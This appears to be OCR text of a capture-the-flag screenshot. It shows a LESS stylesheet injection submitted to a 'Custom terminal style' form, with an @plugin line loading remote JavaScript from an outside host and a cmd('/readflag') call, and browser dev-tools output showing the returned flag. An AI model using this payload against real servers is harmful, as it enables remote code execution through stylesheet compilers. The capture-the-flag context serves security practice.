 Custom terminal style
@plugin "https://www.crim.ist/exploit.js";
body {
    background-color: cmd('/readflag');
}
Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Acc
Filter URLs All HTML CSS JS XHR Fonts Images Media
Sta... Met... File Ty Headers Cookies Request Response Timings Stack Trace
200 GET less?data=QHBsdWdpbiAiaHR0cHM6 j... Filter properties
JSON
data: "body {\n background-color: \"flag{45ae12fcb357f61dcbbaae63a2b3f24f}\n\n\";\n}\n"